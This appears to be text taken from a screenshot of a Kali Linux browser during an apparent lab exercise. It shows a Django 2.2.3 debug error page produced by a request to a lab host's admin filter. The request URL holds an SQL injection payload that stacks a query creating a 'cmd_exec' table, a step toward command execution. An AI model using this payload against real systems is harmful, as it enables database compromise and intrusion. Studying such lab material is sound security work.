 192.168.56.104:8484/admin/vuln/collection/?detail__title')%3d'1'+or+1%3d1%3bcre
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http://192.168.56.104:8484/admin/vuln/collection/?detail__title%27)
%3d%271%27+or+1%3d1%3bcreate+table+cmd_exec(cmd_output+text)%3b--
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Sat, 7 Jun 2025 06:41:37 +0000